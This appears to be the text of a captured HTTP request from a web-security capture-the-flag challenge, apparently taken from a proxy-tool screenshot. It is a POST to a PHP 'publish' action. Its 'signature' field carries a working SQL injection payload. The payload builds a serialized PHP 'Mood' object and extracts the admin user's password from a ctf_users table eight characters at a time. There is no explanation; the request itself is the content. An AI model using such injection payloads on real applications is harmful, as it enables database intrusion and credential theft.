 Request
Raw Params Headers Hex
POST /index.php?action=publish HTTP/1.1
Host: wonderkun.cc:2333
Content-Length: 217
Cache-Control: max-age=0
Origin: http://wonderkun.cc:2333
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://wonderkun.cc:2333/index.php?action=publish
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,pl;q=0.6,zh-TW;q=0.5,pt;q=0.4
Cookie: PHPSESSID=3pq0930trcjak9ojecsustq3a3
Connection: close
signature=username`,concat(`O:4:"Mood":3:{s:4:"mood";i:`,(select conv(hex((select
mid((select password from ctf_users where is_admin=1
),1,8))),16,10)),`;s:2:"ip";s:15:"114.114.114.114";s:4:"date";s:1:"0";}`))#&mood=0